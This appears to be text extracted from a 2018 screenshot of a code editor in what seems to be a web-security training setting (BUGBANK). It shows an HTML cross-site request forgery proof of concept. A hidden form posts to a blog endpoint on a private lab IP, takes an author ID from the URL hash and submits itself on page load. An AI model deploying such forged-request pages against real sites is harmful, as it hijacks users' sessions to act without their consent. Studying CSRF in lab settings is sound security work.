 C:\Users\15SR-4528\Desktop\csrf.html • (web, public, laravel) - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
web
public
web
app
Console
Events
Exceptions
Http
Controllers
Auth
AdminController.php
AdminLoginController.php
CateController.php
Controller.php
GoodsController.php
GoodsController.php.bak
HomeController.php
LoginController.php
RegisterController.php
UserController.php
UserController.php.bak
Middleware
Requests
Kernel.php
routes.php
Jobs
Listeners
Policies
Providers
User.php
bootstrap
config
database
public
漏洞银行 BUGBANK
untitled login.blad index.html xss.html a.html csrf1.html upload.p x.html test.html csrf.html
1 <html>
2 <body>
3 <form action="http://192.168.23.4/blog/r/x.php?a=ap" method="POST">
4 <input type="hidden" name="title" value="title" />
5 <input type="hidden" name="text" value="http://192.168.23.4/csrf/x.html" />
6 <input type="hidden" name="category" value="nichijou" />
7 <input type="hidden" name="cover" value="" />
8 <input type="hidden" name="authorId" value="" />
9 </form>
10 <script type="text/javascript">
11 var form = document.getElementsByTagName('form')[0];
12 var input = document.getElementsByTagName('input')[4];
13 input.value = window.location.hash.substr(1);
14 form.submit();
15 // var from = document.getElementsByTagName('from')[0]
16 </script>
17 </body>
18 </html>
漏洞银行
4 characters selected
搜索 Web 和 Windows
英
20:31
2018/5/18